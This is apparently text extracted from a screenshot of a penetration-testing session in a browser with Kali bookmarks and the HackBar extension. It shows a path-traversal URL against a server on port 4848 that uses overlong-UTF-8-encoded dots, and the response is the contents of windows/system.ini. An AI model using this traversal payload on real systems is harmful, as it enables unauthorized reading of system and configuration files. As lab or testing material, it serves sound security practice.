 192.168.216.168:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae
Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community… Google Hacking DB OffSec
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://192.168.216.168:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/system.ini